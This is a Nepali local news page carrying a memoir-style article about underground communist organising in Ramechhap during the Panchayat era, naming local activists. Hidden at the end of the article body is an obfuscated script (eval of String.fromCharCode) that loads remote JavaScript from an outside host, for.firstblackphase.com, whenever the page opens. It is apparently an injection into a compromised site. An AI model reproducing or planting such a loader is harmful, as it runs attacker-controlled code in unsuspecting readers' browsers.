	<li id="menu-item-2006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2006"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%ab%e0%a4%b2%e0%a4%a4%e0%a4%be%e0%a4%95%e0%a5%8b-%e0%a4%95%e0%a4%a5%e0%a4%be/">सफलताको कथा</a></li>
	<li id="menu-item-2008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2008"><a href="https://eramechhap.com/category/%e0%a4%95%e0%a5%83%e0%a4%b7%e0%a4%bf-%e0%a4%b0-%e0%a4%b8%e0%a4%b9%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a5%80/">कृषि र सहकारी</a></li>
	<li id="menu-item-2010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2010"><a href="https://eramechhap.com/category/%e0%a4%ab%e0%a5%8b%e0%a4%9f%e0%a5%8b-%e0%a4%ab%e0%a4%bf%e0%a4%9a%e0%a4%b0/">फोटो फिचर</a></li>
	<li id="menu-item-2019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2019"><a href="https://eramechhap.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%9c%e0%a5%8d%e0%a4%9e%e0%a4%be%e0%a4%a8-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%ac%e0%a4%bf%e0%a4%a7%e0%a4%bf/">बिज्ञान प्रबिधि</a></li>
	<li id="menu-item-2020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2020"><a href="https://eramechhap.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%b6%e0%a5%87%e0%a4%b7-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">बिशेष समाचार</a></li>
	<li id="menu-item-2021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2021"><a href="https://eramechhap.com/category/%e0%a4%ad%e0%a4%bf%e0%a4%a1%e0%a4%bf%e0%a4%af%e0%a5%8b/">भिडियो</a></li>
	<li id="menu-item-2027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%82%e0%a4%b8%e0%a5%8d%e0%a4%95%e0%a5%83%e0%a4%a4%e0%a4%bf-%e0%a4%b0-%e0%a4%b0%e0%a4%bf%e0%a4%a4%e0%a4%bf%e0%a4%b0%e0%a4%bf%e0%a4%b5%e0%a4%be%e0%a4%9c/">संस्कृति र रितिरिवाज</a></li>
</ul>
</li>
</ul></div>			</div>
		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->
				<header class="entry-header body-wrapper">
				<h1 class="entry-title">कम्युनिष्टको खोजी</h1>					<div class="entry-meta">
						<div class="author-published-main-wrapper">
							<div class="author-img-wrapper">
								<img src="https://eramechhap.com/wp-content/themes/eramechhap/assets/img/site-icon.png">				
							</div>
							<div class="author-pub-wrapper">
								<div class="author-section">
									<div class="author-wrapper">	
										<span class="news-author">ई-रामेछाप</span>									</div>	
								</div>
								<span class="posted-on">प्रकाशित मिति : <a href="https://eramechhap.com/3768/" rel="bookmark"><time class="entry-date published updated" datetime="&#2408;&#2412; आश्विन &#2408;&#2406;&#2413;&#2413;, सोमबार &#2407;&#2413;:&#2406;&#2414;">&#2408;&#2412; आश्विन &#2408;&#2406;&#2413;&#2413;, सोमबार &#2407;&#2413;:&#2406;&#2414;</time></a></span>							</div>
						</div>
								<!-- Go to www.addthis.com/dashboard to customize your tools
		<div class="social-share-wrapper">
			<div class="addthis_inline_share_toolbox"></div>
		</div> -->

        <div class="sharethis-inline-share-buttons"></div>
						</div><!-- .entry-meta -->
							</header><!-- .entry-header -->
		
	<div class="body-wrapper primary-secondary-wrap">
	<main id="primary" class="site-main">

		
<article id="post-3768" class="post-3768 post type-post status-publish format-standard has-post-thumbnail hentry category-17 category-22">
	<header class="entry-header">
		<h1 class="entry-title">कम्युनिष्टको खोजी</h1>			<div class="entry-meta">
				<div class="author-published-main-wrapper">
					<div class="author-img-wrapper">
						<img src="https://eramechhap.com/wp-content/themes/eramechhap/assets/img/site-icon.png">				
					</div>
					<div class="author-pub-wrapper">
						<div class="author-section">
							<div class="author-wrapper">	
								<span class="news-author">ई-रामेछाप</span>							</div>	
						</div>
						<span class="posted-on">प्रकाशित मिति : <a href="https://eramechhap.com/3768/" rel="bookmark"><time class="entry-date published updated" datetime="&#2408;&#2412; आश्विन &#2408;&#2406;&#2413;&#2413;, सोमबार &#2407;&#2413;:&#2406;&#2414;">&#2408;&#2412; आश्विन &#2408;&#2406;&#2413;&#2413;, सोमबार &#2407;&#2413;:&#2406;&#2414;</time></a></span>					</div>
				</div>
						<!-- Go to www.addthis.com/dashboard to customize your tools
		<div class="social-share-wrapper">
			<div class="addthis_inline_share_toolbox"></div>
		</div> -->

        <div class="sharethis-inline-share-buttons"></div>
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
			<div class="post-thumbnail">
				<img width="720" height="712" src="https://eramechhap.com/wp-content/uploads/2020/08/117336462_292929295266917_5997812240066012208_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/08/117336462_292929295266917_5997812240066012208_n.jpg?w=720&amp;ssl=1 720w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/08/117336462_292929295266917_5997812240066012208_n.jpg?resize=300%2C297&amp;ssl=1 300w" sizes="(max-width: 720px) 100vw, 720px" />			</div><!-- .post-thumbnail -->

		
	<div class="entry-content">
		<div dir="auto"><strong>देवशंकर पौडेल</strong></div>
<div dir="auto"></div>
<div dir="auto">कुनै दार्शनिक आधार नभएको, सैनिकको बलमा राजाद्वारा निर्देशित शासन भएकाले गर्दा पञ्चायतलाई कुनै राजनीतिक विचार मानिन्नथ्यो, मानिन्न । गाउँगाउँमा कम्युनिष्ट र काँग्रेसको विचारले नै गुप्तरुपमा राजनीति प्रचार प्रसारको काम गरिरहेका थिए । आजको जस्तो यो पदमा पुगेपछि यहाँबाट फड्को हानेर यो सुविधामा पुग्छु, भन्ने लालचाको समय पनि थिएन । भिन्न विचार भए पनि साझा दुश्मन पञ्चायतको विरुद्धमा सक्रिय कम्युनिष्टलाई काँग्रेसले र काँग्रेसलाई कम्युनिष्टले मायालु भावले हेरिन्थ्यो ।</div>
<div dir="auto">पञ्चायत विरोधि नाम चलेका ब्यक्तिहरू को को कहाँ कहाँ छन् ? भनेर अध्ययन गर्दा देवीध्वज बस्नेत (पेकरनास, गुम्देल), पं.टंकराज पौडेल र हरिकुमार सुनुवार (दुरागाउँ), विष्णुप्रसाद दाहाल (रातमाटा, बिजुलीकोट), गोपालदास भौकाजी (साँघुटार), रामप्रसाद न्यौपाने (बाबियाखर्क), पद्मशंकर अधिकारी (कठजोर), शिवबहादुर खड्का (बेथान) आदि जस्ता ब्यक्तिहरू थुमथुममा देखिन्थे । जाे काँग्रेस नजिक थिए ।</div>
<div dir="auto"></div>
<div dir="auto">कम्युनिष्टतर्फ भने, भङ्गेरीमा नारायणबाबु श्रेष्ठ र गुन्सीमा कमलप्रसाद चौंलागाईं स्थापित नेतृत्व हुनुहुन्थ्यो । थुमथुममा “म कम्युनिष्ट हुँ” भन्न सक्ने अवस्था थिएन । त्यसकारण कोहि देखिनु सम्भव पनि थिएन । सैपुमा चतुरमान सुनुवार, पुष्पराज पौडेल, शम्भुप्रसाद पौडेल र टंकनाथ पौडेल, खनियापानीमा सीताराम भण्डारी, साँघुटारमा राजकुमार श्रेष्ठ लगायत दह्रो युवा पीँडि भित्रीरुपमा सक्रिय थियो । त्यस बेला पञ्चायतको राजनीति शब्द सुन्नै नचाहने, भौतिक र मनौवैज्ञानिक दमनका कारण भित्रभित्र गुम्सिएर बसेका कम्युनिष्टहरू बाक्लै थिए । धेरै जसो विचार बलियो बोकेका कार्यकर्ता हुँदा पनि यीनै कारणले असंगठित भएर बस्न चाहन्थे । एक आपसमा चिनाजान हुन कठिन भएर कडा भूमिगत जीवन विताइरहेका थियो । आजको आँखाबाट हेर्दा, यस्तो अवस्था रहिरहनु कम्युनिष्ट आन्दोलनको उत्तरोत्तर प्रगतिका निम्ती बाधक हुनसक्थ्यो ।</div>
<div dir="auto"></div>
<div dir="auto">केहि कलेज पढ्ने विद्यार्थी कमलविक्रम कार्की (हिलेपानी), केदारबहादुर कार्की (बेताली), धनबहादुर कार्की (होदिल), कैलाशप्रसाद ढुङ्गेल (पकरबास), ठाकुरप्रसाद दाहाल (खिम्ती), भरतप्रसाद भण्डारी (खनियापानी), रामचन्द्र भण्डारी (गेलु), सालिग्राम घिमिरे (बावियाखर्क), तारानिधि सुवेदी र उद्धवप्रसाद सुवेदी (केवलेश्वर), राजन घिमिरे (बावियाखर्क), एन खत्री (गेलु) बाहेक बाँधिएका कम्युनिष्टहरू रामेछापमा अत्यन्त कम थिए । नबाँधिएकाको संख्या अधिक थियो । त्यसैले धेरै असल कम्युनिष्टहरू चर्चामा आउन नसकेको अवस्था थियो । विचारले बलियो गरि नवाधिएको कार्यकर्ता सिमलका थाम र निदाल जस्तो हुँदो रहेछ । समाजमा प्रतिष्ठा बढेको देखिने तर ब्यवहारमा कमजोर ।</div>
<div dir="auto">मान्छे मीठो खान, राम्रो लाउन, पद, प्रतिष्ठा, सुख, सुविधा प्राप्तिको मामलामा लोभिएर जीवन बर्वाद पार्दो रहेछ । रामेछापमा पनि प्रगतिशिल भनिएका केहि सक्रिय युवाहरू पञ्चायतको सामान्य सुविधा र आस्वासनमा लोभिएर त्यतिबेलै विसर्जित भए । त्यसले कम्युनिष्ट आन्दोलनलाई जति नोक्सानी गर्<span class="sf5mxxl7 nvdbi5me oygrvhab ditlmg2l kvgmc6g5 knj5qynh tbxw36s4 pq6dq46d">‍</span>याे । त्यो भन्दा कैयन गुणा बढि घाटा उ स्वयम्लाई भयो ।</div>
<div dir="auto"></div>
<div dir="auto">त्यसवेला आन्दोलनले हुट्हुटी लगाएको थियो । खिम्तीमा भोजराज कडरियाजी सक्रिय हुनुहुन्छ, भन्ने हल्ला चर्चा सुनें । उहाँलाई खोज्दै खिम्ती बेशी पुगें । तामाकोशी जनजागृति मावि परिसरको एउटा ठूलो ढुङ्गामा कम्युनिष्ट आन्दोलन उठाउने सन्दर्भमा लामो छलफल गरेर घण्टौं वितायौं । भोजराजजी साच्चै भित्रीमनले लागेको पाएँ, जो आज पनि दृढ हुनुहुन्छ । उहाँबाट सुनें, गेलुमा सहदेव केसी पनि कम्युनिष्ट हुनुहुन्छ । केहि समय पछि उहाँलाई पनि भेटें । कुरा त लामै भयो । उहाँमा बाँधिएर काम गर्ने खालको स्वभावको अभाव महशुस गरें ।</div>
<div dir="auto">समयान्तरमा पुष्पराज कडरियाजीसंग पनि कुरा भयो । युगराज पाख्रिन (ओख्रेनी), तुलप्रसाद कडेल (टोकरपुर), आङबाबु लामा (बाम्ती), प्रेमबहादुर खड्का (भदौरे), पुष्करराज प्रसाई (मुगीटार), शिवकुमार कार्की (टिमु), ढालविक्रम कार्की (हिलेपानी), ज्ञानबहादुर गुरुङ (दुरागाउँ), भोजबहादुर सुनुवार (कुँबुकाँस्थली) आदिसंग सम्पर्क विस्तार हुँदै गयो । रामबहादुर कार्की, गोविन्द सार्की सुनारपानीहरूसंग पनि समयक्रममा सम्पर्क भयो ।</div>
<div dir="auto"></div>
<div dir="auto">रामेछापको राजनीतिक आन्दोलनमा ठाउँठाउँमा शिक्षकहरूबाट विद्यालय विद्यालयमा आन्दोलनको झण्डा भित्रभित्रै उठाइएको थियो । रामेछाप कार्यक्षेत्र भएका जेटिए, स्वास्थ्य कर्मी, विभिन्न फिल्डका कर्मचारीहरूको कम्युनिष्ट आन्दोलन प्रचारप्रसारको कार्यमा अविस्मरणीय योगदान रह्यो । आज कम्युनिष्ट आन्दोलनमा संख्यात्मक बृद्धि तीब्रगतिमा भएको छ, खासै अनिकाल छैन । यो संख्यात्मक बृद्धिको चरणलाई गुणात्मकतातिर फड्को मार्नेतर्फ कदम चाल्नु अत्यन्त जरुरी भइसकेको छ । हिजो संख्यात्मक बृद्धि कम गुणात्मक बृद्धि बढ्ता थियो ।</div>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script></p>
	</div><!-- .entry-content -->

	<!-- <footer class="entry-footer"> -->
		<!--  -->
	<!-- </footer>.entry-footer -->
</article><!-- #post-3768 -->
		<h2 class="widget-title"><a class="hvr-shutter-out-horizontal">प्रतिक्रिया दिनुहोस्</a></h2>
		<div class="fb-comments" data-href="https://eramechhap.com/3768/" data-width="100%" data-numposts="5"></div>
	            <div class="related_post_wrapper">
                <h2 class="widget-title">
                    <a class="hvr-shutter-out-horizontal">
                        सम्बन्धित समाचार
                    </a>
                </h2>
            <ul class="related-post-news-list">
                                    <li class="esn-related-post">
                        <figure class="widget-image">
                            <a href="https://eramechhap.com/17728/">
                                <figure class="widget-image">
                                    <a href="https://eramechhap.com/17728/">
                                        <img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/11/38a436b9-d94b-4360-8dc1-a5ce6595f930.jpg?fit=640%2C480&ssl=1"/>
                                    </a>
                                </figure>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <h4 class="title">
                                <a href="https://eramechhap.com/17728/">
                                    नेपाली काँग्रेस रामेछापमा ‘युवा नेतृत्व’ को बहस,युवाहरुको विशेष कार्यक्रम                                </a>
                            </h4>                            
                        </div>
                    </li>
                                        <li class="esn-related-post">
                        <figure class="widget-image">
                            <a href="https://eramechhap.com/17721/">
                                <figure class="widget-image">
                                    <a href="https://eramechhap.com/17721/">
                                        <img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/9a41d3d8-c93c-4981-a9c7-a3f412ecbe10.jpg?fit=640%2C360&ssl=1"/>
                                    </a>
                                </figure>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <h4 class="title">
                                <a href="https://eramechhap.com/17721/">
                                    नेपालका कलाकार र आत्महत्याको रहस्य: किन रोज्छन् अन्तिम बाटो?                                </a>
                            </h4>                            
                        </div>
                    </li>
                                        <li class="esn-related-post">
                        <figure class="widget-image">
                            <a href="https://eramechhap.com/17641/">
                                <figure class="widget-image">
                                    <a href="https://eramechhap.com/17641/">
                                        <img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/08/2c1aa5d2-64f9-4783-b1f1-1ff265aca8a0.jpeg?fit=640%2C809&ssl=1"/>
                                    </a>
                                </figure>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <h4 class="title">
                                <a href="https://eramechhap.com/17641/">
                                    गाउँको विद्यालयदेखि शहरसम्मको शैक्षिक यात्रा : संघर्ष, सुधार र सम्भावनाको कथा                                </a>
                            </h4>                            
                        </div>
                    </li>
                                        <li class="esn-related-post">
                        <figure class="widget-image">
                            <a href="https://eramechhap.com/17632/">
                                <figure class="widget-image">
                                    <a href="https://eramechhap.com/17632/">
                                        <img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/09/dhundi.jpg?fit=479%2C479&ssl=1"/>
                                    </a>
                                </figure>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <h4 class="title">
                                <a href="https://eramechhap.com/17632/">
                                    बडादशैँको महत्व र महिमा                                </a>
                            </h4>                            
                        </div>
                    </li>
                                        <li class="esn-related-post">
                        <figure class="widget-image">
                            <a href="https://eramechhap.com/17595/">
                                <figure class="widget-image">
                                    <a href="https://eramechhap.com/17595/">
                                        <img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/09/1113d324-348c-458c-a7d5-831b95098990.jpeg?fit=640%2C856&ssl=1"/>
                                    </a>
                                </figure>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <h4 class="title">
                                <a href="https://eramechhap.com/17595/">
                                    मेरो बालापनको दशैं                                </a>
                            </h4>                            
                        </div>
                    </li>
                                        <li class="esn-related-post">
                        <figure class="widget-image">
                            <a href="https://eramechhap.com/17562/">
                                <figure class="widget-image">
                                    <a href="https://eramechhap.com/17562/">
                                        <img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/09/pic6_Zknwq147gl.jpg?fit=640%2C429&ssl=1"/>
                                    </a>
                                </figure>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <h4 class="title">
                                <a href="https://eramechhap.com/17562/">
                                    रामेछापका कुलमान घिसिङले सम्हाले ३ वटा मन्त्रालयको जिम्मेवारी                                </a>
                            </h4>                            
                        </div>
                    </li>
                                </ul>
            </div>
            <section id="block-85" class="post-page-ad-widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="510" data-id="17659" src="https://eramechhap.com/wp-content/uploads/2025/10/dho-ramechhap-1024x510.jpg" alt="" class="wp-image-17659" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho-ramechhap.jpg?resize=1024%2C510&amp;ssl=1 1024w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho-ramechhap.jpg?resize=300%2C149&amp;ssl=1 300w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho-ramechhap.jpg?resize=768%2C382&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho-ramechhap.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</figure>
</section><section id="block-108" class="post-page-ad-widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex"></figure>
</section>
	</main><!-- #main -->


<aside id="secondary" class="widget-area">
	<section id="esn_ad-3" class="widget widget_esn_ad"><div class="esn-ainfo-widget "><a href="https://eramechhap.com/wp-content/uploads/2022/11/Matpatra-123.jpg"  target="_blank" ><img src="https://eramechhap.com/wp-content/uploads/2025/04/साइबर-अपराध-सम्बन्धी-सचेतना-सामग्री-300x450-अनलाइनका-लागि1_downloads_073c8cde8ae28ccf6899ff135b523e65.gif" alt="cuber " /></a></div></section><section id="block-150" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-3 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="730" height="1024" data-id="17657" src="https://eramechhap.com/wp-content/uploads/2025/10/dho-730x1024.jpg" alt="" class="wp-image-17657" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho.jpg?resize=730%2C1024&amp;ssl=1 730w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho.jpg?resize=214%2C300&amp;ssl=1 214w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho.jpg?resize=768%2C1077&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho.jpg?w=913&amp;ssl=1 913w" sizes="auto, (max-width: 730px) 100vw, 730px" /></figure>
</figure>
</section><section id="block-133" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-4 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="648" height="822" data-id="17114" src="https://eramechhap.com/wp-content/uploads/2025/06/balbiha-palika.jpg" alt="" class="wp-image-17114" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbiha-palika.jpg?w=648&amp;ssl=1 648w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbiha-palika.jpg?resize=236%2C300&amp;ssl=1 236w" sizes="auto, (max-width: 648px) 100vw, 648px" /></figure>
</figure>
</section><section id="block-127" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-5 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="450" height="243" data-id="16979" src="https://eramechhap.com/wp-content/uploads/2025/04/वायु-प्रदुषण-सम्बन्धी-सचेतना-सामग्री-300_450-अनलाइनका-लागि-1.gif" alt="" class="wp-image-16979"/></figure>
</figure>
</section><section id="block-121" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-6 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="817" height="358" data-id="17117" src="https://eramechhap.com/wp-content/uploads/2025/06/balbibaha.jpg" alt="" class="wp-image-17117" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbibaha.jpg?w=817&amp;ssl=1 817w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbibaha.jpg?resize=300%2C131&amp;ssl=1 300w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbibaha.jpg?resize=768%2C337&amp;ssl=1 768w" sizes="auto, (max-width: 817px) 100vw, 817px" /></figure>
</figure>
</section><section id="block-156" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-7 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="648" height="822" data-id="17123" src="https://eramechhap.com/wp-content/uploads/2025/06/balbiha-palika-1.jpg" alt="" class="wp-image-17123" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbiha-palika-1.jpg?w=648&amp;ssl=1 648w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbiha-palika-1.jpg?resize=236%2C300&amp;ssl=1 236w" sizes="auto, (max-width: 648px) 100vw, 648px" /></figure>
</figure>
</section><section id="block-101" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-8 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="546" height="1024" data-id="13454" src="https://eramechhap.com/wp-content/uploads/2023/04/5.Heart-Attack-PSA-546x1024.jpg" alt="" class="wp-image-13454" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/04/5.Heart-Attack-PSA.jpg?resize=546%2C1024&amp;ssl=1 546w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/04/5.Heart-Attack-PSA.jpg?resize=160%2C300&amp;ssl=1 160w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/04/5.Heart-Attack-PSA.jpg?resize=768%2C1441&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/04/5.Heart-Attack-PSA.jpg?resize=819%2C1536&amp;ssl=1 819w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/04/5.Heart-Attack-PSA.jpg?w=1066&amp;ssl=1 1066w" sizes="auto, (max-width: 546px) 100vw, 546px" /></figure>
</figure>
</section><section id="block-23" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-9 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="817" height="358" data-id="17118" src="https://eramechhap.com/wp-content/uploads/2025/06/balbibaha-1.jpg" alt="" class="wp-image-17118" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbibaha-1.jpg?w=817&amp;ssl=1 817w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbibaha-1.jpg?resize=300%2C131&amp;ssl=1 300w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbibaha-1.jpg?resize=768%2C337&amp;ssl=1 768w" sizes="auto, (max-width: 817px) 100vw, 817px" /></figure>
</figure>
</section><section id="block-146" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-10 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="682" height="1024" data-id="15405" src="https://eramechhap.com/wp-content/uploads/2024/05/1.Cancer-PSA-682x1024.jpg" alt="" class="wp-image-15405" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/1.Cancer-PSA.jpg?resize=682%2C1024&amp;ssl=1 682w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/1.Cancer-PSA.jpg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/1.Cancer-PSA.jpg?resize=768%2C1153&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/1.Cancer-PSA.jpg?resize=1023%2C1536&amp;ssl=1 1023w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/1.Cancer-PSA.jpg?w=1066&amp;ssl=1 1066w" sizes="auto, (max-width: 682px) 100vw, 682px" /></figure>
</figure>
</section><section id="block-25" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery aligncenter has-nested-images columns-default is-cropped wp-block-gallery-11 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="474" height="682" data-id="17130" src="https://eramechhap.com/wp-content/uploads/2025/06/gaupalika-apil-1.jpg" alt="" class="wp-image-17130" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/gaupalika-apil-1.jpg?w=474&amp;ssl=1 474w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/gaupalika-apil-1.jpg?resize=209%2C300&amp;ssl=1 209w" sizes="auto, (max-width: 474px) 100vw, 474px" /></figure>
</figure>
</section><div class="list-news-section-wrapper"><section id="trending_news_widget-2" class="widget trending_news_widget"><h2 class="widget-title"><a href="#">चर्चित समाचार</a></h2><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17936/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/Seto-Gurans-Office.jpeg?fit=640%2C480&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17936/">श्रम अधिकार उल्लङ्घन गरेको आरोपमा ‘सेतो गुराँस’ विवादमा</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17933/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/tilke-than.jpg?fit=640%2C336&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17933/">रामेछापमा ऐतिहासिक तिल्केस्थानगढी पदयात्रा</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17926/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/d392aecd-7a1d-4f09-bf15-e82445716a10.jpg?fit=640%2C481&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17926/">मन्थलीमा पुस २६ र २७ गते कृषि तथा लघु उद्यम प्रदर्शनी मेला</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17929/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/123.jpg?fit=640%2C480&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17929/">छ महिनामा मन्थली नगरपालिकाको वित्तिय प्रगति १९.६३ प्रतिशत</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17943/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/Workers-at-unfinished-telecom-tower-site.png?fit=640%2C960&ssl=1"/>
													</a>			
